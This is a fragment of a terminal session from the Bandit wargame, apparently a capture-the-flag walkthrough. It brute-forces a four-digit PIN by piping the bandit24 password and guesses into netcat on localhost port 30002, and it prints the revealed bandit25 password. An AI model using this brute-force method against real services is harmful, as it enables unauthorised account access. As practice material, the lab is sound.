 echo “VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i”;
done | nc localhost 30002
bandit24@bandit:~$  echo “VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar 9015" | nc localhost 30002
> ^C
bandit24@bandit:~$ echo "VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar 9015" | nc localhost 30002
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Correct!
The password of user bandit25 is p7TaowMYrmu23Ol8hiZh9UvD0O9hpx8d
Exiting.
bandit24@bandit:~$ 6;9u